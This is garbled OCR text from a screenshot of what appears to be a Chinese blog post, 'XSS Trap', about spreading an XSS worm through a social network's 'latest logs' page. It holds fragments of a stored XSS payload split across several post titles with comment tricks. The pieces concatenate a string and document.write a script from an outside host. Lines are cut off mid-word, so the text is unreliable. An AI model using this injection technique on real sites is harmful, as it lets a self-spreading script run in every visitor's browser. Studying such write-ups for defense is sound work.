
<h1><a href=”show.shtml?
logsNumber=25747″>*/o+=’http://www.0x
<div>……
<h1><a href=”show.shtml?logsNumber=2
<\/script>’;/*</a></h1>
<div>……
<h1><a href=”show.shtml?
logsNumber=25745″>*/document.write(o
据我的分析，这个SNS网络通过这个方法来构
播Worm是一件很容易的事。因为在“最新
站所有用户的最新日志。也就是说我构造的X
验证用户轻易看到。
XSS Trap
Tags:
相关日志